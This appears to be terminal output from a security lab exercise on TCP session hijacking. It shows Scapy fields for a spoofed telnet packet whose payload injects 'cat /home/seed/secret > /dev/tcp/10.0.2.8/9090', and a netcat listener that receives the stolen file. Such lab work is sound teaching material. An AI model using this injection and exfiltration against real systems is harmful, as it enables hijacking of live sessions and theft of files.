 Terminal
En
5:59 PM
urgptr     : ShortField                          = 0               (0)
options    : TCPOptionsField                     = []              ([])
--
load       : StrField                            = '\r cat /home/seed/secret > /dev/tcp/10.0.2.8/9090\r' ('')
###[ IP ]###
  version   = 4
  ihl       = None
  tos       = 0x0
  len       = None
  id        = 1
  flags     =
  frag      = 0
  ttl       = 64
  proto     = tcp
  chksum    = None
  src       = 10.0.2.7
  dst       = 10.0.2.9
  \options   \
###[ TCP ]###
     sport     = 58816
     dport     = telnet
     seq       = 2779573324L
     ack       = 2112552280
     dataofs   = None
     reserved  = 0
     flags     = A
     window    = 8192
     chksum    = None
     urgptr    = 0
     options   = []
###[ Raw ]###
        load      = '\r cat /home/seed/secret > /dev/tcp/10.0.2.8/9090\r'
[02/27/2019 17:57] Parth@VM:~/Desktop$ nc -lv 9090
Listening on [0.0.0.0] (family 0, port 9090)